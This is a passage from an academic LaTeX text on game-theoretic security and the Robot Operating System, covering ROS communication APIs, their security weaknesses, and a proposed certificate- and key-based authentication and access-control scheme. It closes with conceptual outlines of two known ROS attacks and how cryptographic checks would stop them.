Game theory is a promising scientific method to address this need. Game theory has a long history since the 1950s and a rich set of analytical and computational tools that can be used to capture the competitive and strategic behaviors between an attacker and a defender. The solid mathematical foundation of game theory provides a rigorous framework to analyze and predict the outcome of the interactions between an attacker and a defender.


Game theory provides a theoretical underpinning for the analysis of this tradeoff between security and performance under a prescribed set of attack models. A standard normal-form game is composed of three elements: players, action sets, and utility functions or preferences over action sets. The action sets can encode the system constraints, while the utility function can capture the  {IT} and  {OT} performances and their interplay. The interdependencies between the  {IT} and the  {OT} can be formally described by specifying the preferences over the set of joint IT/OT configurations and designs.

Not only does the game framework encode the key design features, the equilibrium concept of games but also provides a predictive outcome of the interactions, where no parties have the incentive to deviate from their actions unilaterally. The analysis of the equilibrium solution enables the quantitative risk assessment in a strategically adversarial environment. In addition, the analysis of equilibrium strategies of the game leads to a new paradigm of security solutions.
Instead of aiming for a perfect security solution, which is either cost-prohibitive or practically impossible, game theory enables the design of best-effort  {IT}-and- {OT}-security  by taking into account the security objectives of the systems, the system resource constraints, and the attacker's capabilities. 



Modern extensions of the game-theoretic framework by including uncertainties, epistemic modeling, and learning dynamics enable the creation of sophisticated defense mechanisms such as autonomous and adaptive strategies, moving target defense, and cyber deception. The defense mechanisms can go beyond the traditional manual and static configurations to dynamic, data-driven, and automated operations of defense. In addition, the game models can be sequentially composed to capture the multi-stage and multi-phase nature of  {APT}. Each game model represents a modularized interaction in a subsystem. The composition of multiple games pieces together a holistic view of the multi-dimensional dynamic interactions in the entire system, which include the ones between the defender and the attacker, as well as the ones between subsystems. The holistic game is also called games-in-games, where one game is nested in the other games. This structure enables the defense to localize the attack behaviors by zooming into a local subsystem and optimize the system-wide performance by zooming out to view the system holistically. 

Chapter \ref{sec:game-theory-intro} will first provide an introduction to game-theoretic methods by an example of an attack-graph game. The second part of the chapter will present an overview of security games and their applications. One important class of games that are useful to address sophisticated attacks is the multi-stage and multi-phase security game. Game models for multiple subsystems at different phases can be composed together to address the complex security problems holistically. The chapter presents sever to elaborate on game-theoretic methodologies. One case study presents a cyber-physical signaling game to develop an impact-aware trust mechanism that can reject high-risk inputs and mitigate the physical damages. The second case study introduces a jamming game between a jammer and a team of robots that aim to reach consensus through mutual pursuits and communications. A multi-stage game is formulated to analyze the equilibrium and develop anti-jamming strategies.

\chapter{Cyber Issues, Security Architectures and \ros Vulnerabilities}\label{sec:cyber-issues-et-al}

Many technological advancements of
the past decades have now also converged in the field of robotics. Mainly,
the large-scale use of general-purpose computing techniques (hardware,
operating systems, and software) has dramatically sped up the development and
increased the flexibility and potential of robots. This trend counters the approach of robot manufacturers of the past decades to aim for locked-in, all-in-one solutions comprising the robot, its controller, and the corresponding programming environment. As now robotics can be approached with methods from general-purpose computer software development, also the advanced approaches developed therein are starting to dominate. In modern robotics, one
framework dominates the development efforts like no other.

\section{The Robot Operating System}\label{sec:ros}

The
\ros~\citep{quigley2009ros} is a middleware system that has become the most
popular platform for robot development. It
coordinates multiple, distributed functional units called nodes. Nodes are
individual processes that have their own lifecycle and are orchestrated into
an application. The central entity for coordination and brokerage is the \ros
master. This is a dedicated process running on one of the hosts in the \ros
network which has a directory of all nodes and the data they provide or
consume.

At its core, \ros supports the publish-subscribe communication pattern. This pattern can be used to decouple components from each other and use well-defined interfaces to connect them. Publish-subscribe in \ros is topic-based i.e., \ros creates a virtual bus for each topic that subscribers can attach to receive the published information. As an example, a \ros sensor node that retrieves images from a camera will publish this information on a specific topic. All nodes that require this data can subscribe to it. For both, the publisher and the subscriber it is transparent who the respective communication partner is exactly. Thus, it is easy to exchange nodes in a \ros network as well as it is easy to add new ones or re-purpose existing implementations to new applications. On startup, a publisher node will contact the master and declare which topics it publishes. Similarly, a subscriber will tell the master which topics it requires. As soon as there is a publication-subscription match, the master contacts the subscriber with a list of potential publishers for its topic. The subscriber will then contact the publisher and further communication is done bilaterally between the two nodes without the inclusion of the \ros master. In this communication, \ros supports TCP as well as UDP (called henceforth ROSTCP and ROSUDP respectively).

In addition to publish-subscribe, \ros supports client-server-style communication using services. A service has a unique name and can synchronously be queried by a client. A service can be used to e.g., retrieve or set a piece of specific one-time information like a state or a configuration. The \ros master keeps an index of all registered services which can then be queried by a service client to lookup connection information for a specific service.

The third, logical, communication pattern in \ros are actions. Actions are used to encapsulate long-running, preemptable tasks like sending a mobile robot to a certain location in a room. Actions are realized using five different publish-subscribe topics. The action goal is sent from the action client to the action server to trigger the action. The action server will provide a state and feedback to the client while the action is running (e.g., the information that the action is being executed along with the current location of the mobile base while it is moving). A result topic will inform the client of the final outcome (e.g., the final position of the robot). A dedicated cancel topic can be published by the client to terminate the ongoing action. Since actions are wrapped around the publish-subscribe topic, the aforementioned brokerage process between publisher, subscriber, and \ros master is also performed for each of the action topics.

Besides its inherently distributed---and thus scaleable---nature, \ros also provides an extensive and ever-growing package repository of robot drivers, algorithmic packages and tools that greatly facilitate the development of robot applications.

The main programming languages in the \ros environment are C++ and Python. But since the \ros communication interfaces are defined independently of any language, there are various other implementations e.g., for Java, C$_{\#}$, JavaScript, and others. While this results in broader support for \ros, it also causes the implementations to sometimes diverge from each other (not even C++ and Python versions are identical in functions) and have compatibility issues. This might also be a factor in the reluctance of the \ros developers to fix the vulnerabilities mentioned in the next sections. In order to fix those, changes to the communication structure would be required in all existing implementations causing immense efforts.

As of 2021, according to the official wiki\footnote{\url{https://robots.ros.org/}}, \ros is compatible with around 170 different robots or robot series (e.g., a whole range of ABB robots 
is subsumed into one entry)
for a wide variety of purposes including industrial manipulators, mobile, aerial and marine robots.

\section{Vulnerabilities of the Robot Operating System}


As of its initial version, \ros was not designed with security in mind~\citep{mcclean2013preliminary}. The underlying publish-subscribe mechanism is naturally open in both directions, letting all components of a system register as publishers, or subscribers, or both. The absence of mechanisms to restrict the registration under any of the two roles creates flexibility when it comes to adding, removing, or replacing components in a system, but at the same time induces the obvious likewise vulnerability of malicious components or messages coming in easy.

To see where and how security in \ros looks like, let us adopt the abstract view on \ros being a communication platform over which three basic classes of entities talk to each other \citep{koubaa_penetration_2020}:

\begin{itemize}
	\item the \ros master, who manages parameters, service registration, and other stuff, as a central node with essentially a unique (physical) appearance
	\item \ros talkers, which can be components of diverse nature and physical form, unified by the common behavior of publishing topic data,
	\item and \ros listeners, which like the talkers are not bound to a specific physical or logical appearance, and whose role is the reception of topics on which the talkers publish.
\end{itemize}
The term \emph{node} will hereafter comprise components from all three of the above types.

The division of entities as outlined above implies a diverse  {API}, whose division is not according to the above classes of entities, but rather w.r.t. the kind of action. We distinguish  {API} for the master from those of \emph{slave nodes}, comprising publishers and subscribers, and as a third type, the \emph{parameter  {API}}, whose purpose is the management of global configuration parameters. The associated server instance for the parameter  {API} runs along with the \ros master as a centralized service. Having this central point allows for notifying nodes about changes in parameters by invoking callbacks for namespaced parameter keys, which nodes may register for.

\paragraph{Master  {API}:}
The master's role is to act as a registration authority, perhaps also as an  {IDM}, but essentially is there to manage parameters and services existing in the system. As such, it offers at least the following types of calls\footnote{\url{http://wiki.ros.org/ROS/Master\_API}}:
\begin{itemize}
	\item Registration and unregistration of subscribers, publishers, and services
	\item Directory services (lookups) for nodes and services, which require or return  {URI} of the respective nodes or services, according to \citep{masinter_uniform_2016}
	\item Queries to retrieve the internal state of the master, to get
details of the entire topology of the \ros system, including all publishers,
subscribers, and services, and deep details thereof.
\end{itemize}

\paragraph{Parameter  {API}:}
The parameter server is a part of the \ros master. It provides nodes with pre-defined values for configuration items. This central storage makes it easier to configure and reconfigure a \ros system. As expected, the functions provided herein are\footnote{\url{http://wiki.ros.org/ROS/Parameter\%20Server\%20API}}
\begin{itemize}
	\item \texttt{set}ters and \texttt{get}ters for parameters,
	\item but also the possibility to \texttt{delete} parameters,
	\item queries about existence (\texttt{has}), search for (\texttt{search}), or listing (\texttt{list}) the currently known parameters,
	\item and finally (and most importantly for attackers), the ability to be notified upon parameter changes. That is, a node can call \texttt{subscribe} to provide a callback routine (inside the node) that the parameter server will call upon every change of the parameter value. Of course, calling \texttt{unsubscribe} terminates these notifications.
\end{itemize}

\paragraph{The Slave  {API}}
Both, publishers and subscribers, maintain this  {API}\footnote{\url{http://wiki.ros.org/ROS/Slave\_API}} for receiving callbacks from the master, negotiating connections with other nodes, and do system calls for orchestration and monitoring. In detail, the  {API} provides the following:
\begin{itemize}
	\item \texttt{update} callbacks to notify subscribers about activities by publishers, or changes of parameters
	\item \texttt{request} calls for topic transport information. Since the update callback is merely a notification, it remains the subscriber's duty to actively contact the publisher for details on the topic, establish a connection over ROSTCP or ROSUDP, and open a separate channel and socket for the data transmission.
	\item \texttt{get}ters for various purposes, mostly related to troubleshooting and status queries (like subscriptions, publications,  {URI}, etc.)
	\item \texttt{shutdown}, as a signal for a node to self-terminate.
This signal may be required by the master to resolve namespace conflicts or to replace malfunctioning nodes with others
or new ones. This latter purpose of
``self-healing'', however, requires an explicit node health monitoring that
\ros does not ship with, so it must be established independently and in
addition.
\end{itemize}
The latter two classes of  {API} calls are particularly useful for hacking \ros, since the getters for debugging and troubleshooting deliver rich information about the system, and the shutdown signal has an obvious use if it is not restricted to the master, and no other node.

\section{Securing the  {API}}\label{sec:securing-the-api}

The bottom line is that all  {API} calls need security in at least the
following aspects:
\begin{description}
	\item[Integrity:] almost self-explanatory, it is necessary for a node when transmitting or receiving data to safely rely on its correctness. From a cryptographic perspective, we distinguish intended from unintended modifications, and (cryptographic) checksums can counteract only the latter case of modification. Thwarting adversarial influence on parameters needs stronger concepts, but can in many cases be built into an authentication mechanism.
	
	\item[Authenticity:] once a connection has been established, it is vital for both parties to assure the other entity's identity and, more importantly, its eligibility for the intended purpose of the connection. For example, if a component registers as a sensor, there is no assurance for a subscriber that whatever information sent out is really coming from a device that \emph{is} a sensor, or not. Plain authenticity is not enough here, since understood as the verification of identity, the cryptographic assurance that device $X$ published on topic $T$ is in itself no certificate that $X$ is capable of speaking about $T$. Such assurance calls for an independent trusted party that certifies a component as serving the claimed purpose or filling the presumed role, whether this may be the role of a sensor, an actor, some general device, and -- perhaps most importantly -- the \ros master itself.
	
	Standard cryptographic mechanisms can perfectly handle this job since cryptographic certificates can provide arbitrary assurances about the type, role, rights, or other conditions guards of an  {API} call. We will postpone this discussion until later, and for now, assume that the identity of a node has been \emph{verified}\footnote{it is necessary to distinguish the verification of identity from its determination. The latter is the (distinct) notion of \emph{identification}, whereas the mere verification of a claimed  {ID} is authentication. Neither implies the other in general.}.
		
	\item[Authorization/Access control:] not all  {API} calls are admissible for all nodes, and the decision of whether or not a call is legitimate requires an assured  {ID}. For example, only the master should be allowed to send a shutdown signal. Likewise, a sensor is typically an entity that only emits information, but does not process it. As such, its rights should be restricted to publishing, but not subscribing. Reality is in most instances more complex than the simple classification of these two examples, but the bottom line is that the construction of a \ros system should respect \emph{separation of duties}, and \emph{need-to-know principles}, whose enforcement is up to access control mechanisms. Maintaining access control lists, granting and revoking rights is a separate administrative duty that may be taken over by the \ros master upon registration of nodes, but can equally well remain a duty of an external (human) system operator.

	\item[Confidentiality:] while seemingly an obvious requirement, it may be considered here as the lowest priority goal, since many signals exchanged between \ros nodes may not classify as sensitive information, or may self-disclose instantly upon their effect. For example, if the signal is about a robot arm to move along a certain trajectory or stop in presence of an obstacle, the physically visible effect will indicate what the (perhaps confidential) signal has been.
\end{description}
An implementation of such cryptographic protection needs to be done with the
two-layer  {API} structure in mind that \ros has, which instantiates the
above requirements individually different depending on the layer:
\begin{itemize}
  \item On the control layer for signaling, confidentiality may not be a top
      priority, since the physical reaction may reveal the signal anyway.
      However, authenticity and access control are most crucial. Otherwise, it may be possible to tamper with the \ros communication graph (e.g., isolating publishers or presenting fake publishers to subscribers)
  \item On the communication layer on which the actual
      information flows, the priorities of the above requirements may change
      accordingly, for example, putting integrity higher up on the
      importance list.
\end{itemize}
Overall, securing the  {API} is generally insufficient, since it can in any
case only address the ``cyber''-part of the cyber-physical system that a
robot is, and hence is only half of the story. 
A comprehensive security design on the level of
orchestrating mechanisms appropriately is required and postponed until
Chapter \ref{chapter:security-networked-robotic-systems}. To illustrate cryptography as a
core, yet basic, mechanism, let us continue our deep dive into this example
for the next two sections, exhibiting their efficacy in Section
\ref{sec:defense-attack-examples}.

\subsection{Cryptographic Certificates}
Certificates are a concept from asymmetric cryptography, and loosely speaking are bindings of keys to identities, not per se saying how identity is defined or understood. Generically, any combination of attributes or other characteristics that uniquely distinguish an individual or entity inside a larger well-defined group can serve as an identity. The important point herein is that the term is always related to a group, relative to which the identity is one, and the same  {ID} can lose its identifying property once the group changes by losing or gaining members. Given that \ros is a flexible and open system, the \ros master appears as the natural candidate point to establish an  {IDM}. Once identities are defined and available, certificates can be issued.  In its plain form, contains at least the following entries:
\begin{itemize}
	\item information about the certificate owner's  {ID}; here a device or component
	\item one or more cryptographic keys that shall be linked to the identity
	\item a digital signature from a trusted authority, called a  {CA}, which is verifiable via a widely known (separate) public key.
\end{itemize}
To make our notation more rigorous and compact, we will use angled brackets to denote tuples of information items that are digitally signed under a key added as a subscript. That is, a certificate would be the above quadruple, singed under the public key $pk_{CA}$ of the  {CA}, and denoted as
\begin{equation}\label{eqn:certificate}
	\cert{\text{owner}, \text{key(s)}}{pk_{CA}}
\end{equation}
Continuing the notation, we will write $pk$ to mean \emph{public keys}, $sk$ to mean \emph{private keys}, which is primarily but not exclusively needed for verification of digital signatures here. The terms ``public'' and ``private'' are hereafter and throughout this article reserved for asymmetric cryptography, whereas the variable $k$, coined a \emph{secret} key, will exclusively be used to mean symmetric cryptographic schemes. We will keep and not change this notation in the whole work in the context of cryptography, where the user will be unambiguous.

For encryption of a message $m$ under a key $k$ or $pk$ we will use the likewise notation
\[
	\enc{m}{k}, \text{resp.}\quad\enc{m}{pk}
\]
where the $k$ or $pk$ respectively points out the encryption as symmetric ($k$) or asymmetric $(pk)$. Note that this notation likewise applies for the symmetric counterpart of a digital certificate, which is a  {MAC} (see, \eg, \citep{hansen_us_2011}). While \eqref{eqn:certificate} is computed by the signing function of the public key signature scheme of choice (e.g.,  {DSA} \citep{pornin_porninboletorg_deterministic_2013},  {RSA} \citep{jonsson_pkcs_2016} or others), the symmetric sibling would be hashing the (reversible) concatenation of data items under the respective secret key.

Standardized certificates extend the above list by a diverse set of additional information, which in our case can include arbitrary additional information about the registering component. Returning to our previous discussion on access control and its preceding authentication, adding security to the \ros  {API} can proceed as follows, presuming a central  {CA} that all parties, here being the vendors of components, and the administrative parties running the actual \ros system:

\begin{enumerate}
	\item upon manufacturing, a device receives information about its type (sensor, actor, \etc), a unique  {ID}, and any other information relevant or needed by the system engineers.
	\item upon installment of the new component in the \ros system, the first step after physically connecting the device is registering it with the \ros master. To this end, the \ros master would perform the following steps:
	\begin{enumerate}
		\item check the certificate that the device brings in upon registration, to verify that the device is of an admissible type, and to determine which rights according to the security policy, the new component should receive. This granting or revocation of rights can be based on the device type, group that it is assigned to, or role that it should take in the system. Essentially, the process can resemble the standard approach of  {RBAC} which we do not describe in deeper detail here.
		\item once the \ros master has compiled a white-list of admissible  {API} calls, it can itself issue a certificate for the device in which this list is an integral part so that upon every subsequent  {API} call, the device can show the certificate that it received from the master, as an authorization token to make this call. This finishes the cryptographic part of the registration. The certificate would thus contain the following information, wrapped in a digital signature issued by the master:
		\begin{equation}\label{eqn:api-call-signature}
			\cert{\text{device  {ID}}, \set{\text{list of permitted  {API} calls}}}{pk_{\text{ROS-master}}}
		\end{equation}
	\end{enumerate}
\end{enumerate}

The computational cost of public-key cryptography may come in negative here, since the cryptographic validation of certificates each time an  {API} call is made may significantly slow down the overall system performance. To escape this issue, one can use the first-time contact to establish a shared secret, and subsequently resort to symmetric methods of authentication by  {MAC}. The overall narrative is that the certificate from the vendor is one-time required for the master to validate the component and determine its rights in the \ros system. Likewise, upon the \emph{first}  {API} call to another component would need a cryptographic verification of the caller's rights as issued/granted by the \ros master via the caller's certificate. Once this verification succeeded, the component can run a secret key exchange (e.g., a Diffie-Hellman protocol or others), with the caller to establish a shared secret that it jointly stores together with the list of permitted  {API} calls. Let us denote such a secret shared between components $A,B$ by $k_{A,B}$. It allows for fast verification of permission using symmetric encryption only. The scheme is generally an instance of challenge-response authentication:

\begin{enumerate}
	\item The caller $A$ picks a random value $r$ and sends its  {API} call \texttt{api-call}, together with $r$ encrypted under $k_{A,B}$, i.e., $B$ receives the  {API} call message
	\[
		\enc{\texttt{api-call}, hash(\texttt{api-call})}{k_{a,b}}
	\]
	in which $hash$ is a cryptographic hash function. The purpose of it is to make false decryption recognizable by a mismatch of the checksum that the callee would compute after decrypting the message. If the \texttt{api-call} is itself subject to some redundancy scheme, say, if there is a textual representation of the called function or others, then the additional checksum may be spared; yet it is generally advisable to add such redundancy.
	
	\item A correct decryption of the call is already an implicit authentication of the caller at the same time since the key under which the call correctly decrypts is uniquely associated with the caller. Thus, there is a binding of the call to the caller, and on the receiver's side, the key is in turn bound to the list of permitted  {API} calls, thus before executing or responding to the call, the receiver can dig up the list of permitted calls from \eqref{eqn:api-call-signature} and check if the called method is among them.
\end{enumerate}

Summarizing the conceptual protection, we have the following sequence:
\begin{center}
\textsf{	authentication (identity verification) $\to$ authorization (check of rights by the \ros master) $\to$ registration (along which the \ros master issues a certificate to the \ros node as authorization token)}
\end{center}
with the \emph{first}  {API} call proceeding along the sequence:
\begin{center}
\textsf{	verify the certificate of the caller $\to$ establish a shared secret and store the  {API} permissions $\to$ check permissions and respond to call }
\end{center}
and all subsequent (second and later) calls processing along the faster lane:
\begin{center}
\textsf	{symmetrically decrypt the call under the secret shared with the caller's  {ID} $\to$ load the  {API} permissions of the caller $\to$ check permissions and respond to call.}
\end{center}

This presentation is intentionally generic and in a practical implementation needs more details, such as adding the caller's and receiver's identities in the transmissions. An aspect left untouched so far concerns key and certificate management, which we look into next.

\subsection{Certificate and Key Management}
Managing credentials is human labor to the extent where it concerns certificates, which have an expiration date. Certificates need to be stored in a secured location, to prevent them from adversarial replacement; a  {TPM} offers a suitable hardware-based solution for this \citep{dieber_security_2017}. Other certificates are in the above process directly computed by the \ros master itself, which is yet best implemented in the  {TPM} as well, as it requires the storage and secured use of private signature keys.

\paragraph{Registration of Components:} it is generally advisable to pursue a whitelisting approach in the registration checks that the \ros master runs. That is, the \ros master should store (non-malleably) a list of permitted devices, against which a newly registered component is checked, and rejected upon not being on the white list. Otherwise, if the device is admissible, the \ros master can open a  {TLS} session to secure the communication with the new device, using a security suite with forward secrecy (e.g., ECDHE-ECDSA-AES256-GCM-SHA384, \ie, Diffie-Hellman key exchange, digital signatures, symmetric encryption by the  {AES} \citep{mccloghrie_advanced_2004} in  {GCM} \citep{choudhury_aes_2008}, and with $hash$ being the  {SHA} algorithm with 384 bit output \citep{hansen_us_2011,hansen_us_2006}). The point of forward secrecy herein means that the keys are short-lived, in the sense that the discovery of a key for one session does not help to decrypt any follow-up sessions. In other words, the key agreement needs to be repeated from time to time, leaving the long-term secrets to be only the private signature keys, which no component other than the \ros master needs to store. Essentially, the public key of the new device is only used to authenticating the parameters of the key agreement (Diffie-Hellman over elliptic curves in this example), but not for the encryption of the session key for the registration process (i.e., symmetric encryption of messages for this communication). Once the  {TLS} session is established, the \ros master can replace all pre-installed keys, \aka transport keys, and certificates with new ones. A malicious manufacturer can, depending on the key exchange mechanism, still record all messages transmitted during the replacement of the transport keys can thus get hold of the new keys (and certificates). To prevent this, one needs to run the key replacement protocols in a closed environment, \eg, under the supervision of the system administrator and other technical protections.

\paragraph{Unregistering of a Component:} the event of unregistering a component is more tricky since if symmetric encryption is there to replace a certificate-based authentication (for efficiency reasons), the involved keys are only shared between two nodes $A$ and $B$, while node $B$ only actively interacts with the \ros master for the de-registration, but not with node $A$. To resolve this, we can make use of the  {API} callbacks to get notified about a parameter change. Specifically, once a component $B$ was registered with the \ros master, the master can maintain a status parameter for this component, on which a component $A$ that $B$ later makes contact with can place a hook to receive a callback upon a status change related to $B$. This callback, in turn, would require $A$ to present $B$'s certificate also to the \ros master, as assurance that (i) $B$ has sought contact with $A$, and (ii) that $A$ is hence permitted to receive the respective callback. If the status of $B$ changes upon a de-registration, and $A$ receives the respective call from the \ros master, $A$ can simply remove the stored secret key $k_{A,B}$, to effectively blacklist the de-registered device. Similarly, the \ros master can actively maintain a blacklist of certificate serial numbers, to which the serial number of the certificate of $B$ is added after the de-registration.

\paragraph{Using Symmetric Cryptography:}
Public key cryptography has the appeal of relatively simpler key management, coming with the price-tag of shorter-lived keys and the need to replace certificates and keys from time to time. This incurs both, an investment of time and money, and as such could be abandoned in favor of a seemingly simpler alternative of using symmetric cryptographic primitives. Indeed, it is possible to accomplish authentication, confidential communication and authorization purely on grounds of symmetric cryptography, such as done in systems like Kerberos \cite{neumann_kerberos_2005}, or multipath transmission and -authentication techniques \citep{rass_network_2013,rass_multipath_2010,rass_community-based_2019}. The latter techniques also lend themselves to quantification of security with help of game theory \citep{rass_secure_2015}, and the systematic optimization of the key management in the network \cite{rass_perfectly_2018}. In light of this research, however, not having yet grown beyond academic experimental results, we leave this road unexplored hereafter. 

\subsection{How Defenses Work}\label{sec:defense-attack-examples}
Let us close this section with a glance at how attacks on \ros use the  {API}, and where the cryptographic protection would cause a failure of the attack sequence. We borrowed the following three examples provided by \cite{koubaa_penetration_2020}, referring to  {ROS}1 (i.e., not to be mixed up with its successor project \ros 2). Note, that more attack vectors to \ros are known and can be found in the cited literature. The attacks are action sequences between the \ros master \textsc{M}, a publisher \textsc{P}, a subscriber \textsc{S}, and the adversary \textsc{A}.

\paragraph{Example 1: Stealth Publisher Attack}

\begin{figure}
	\centering
	\includegraphics{}
	\caption{Sequence diagram of a stealth publisher attack}
	\label{fig:stealth-publisher-attack}
\end{figure}

This attack is about injections of false data into a running \ros application. The attacker disguises itself as a legitimate publisher and issues a \texttt{publisherUpdate} to replace the legitimate publishers from the subscribers' points of view. Figure \ref{fig:stealth-publisher-attack} displays the sequence diagram, in which the unprotected call to publisherUpdate is vital to the issue. With this call under access control and prior authentication, the attacker's node's call would be rejected.

\begin{figure}
	\centering
	\includegraphics{}
	\caption{Sequence diagram of a malicious parameter update attack}
	\label{fig:malicious-param-attack}
\end{figure}

\paragraph{Example 2: Malicious Parameter Update Attack}
Here, the attacker targets a node \textsc{N} and unsubscribes on its victim's behalf to any future parameter updates, aiming at sending those updates itself. Figure \ref{fig:malicious-param-attack} displays the sequence diagram. Cryptographic authentication with access control would enforce here that only the previously registering identity can later unregister for the parameter updates. Applied to this, the attacker would have to forge its victim's identity to succeed in unsubscribing on \textsc{N}'s behalf. This either requires a forged certificate or knowledge of the secret key shared between \textsc{N} or the \ros master. The latter is only possible by hijacking the node \textsc{N} itself or hacking into \textsc{N}'s key store. In both cases, the adversary has, effectively, become node \textsc{N}, at least from a cryptographic perspective on how identities are defined (namely by knowledge of secret keys).

\begin{figure}
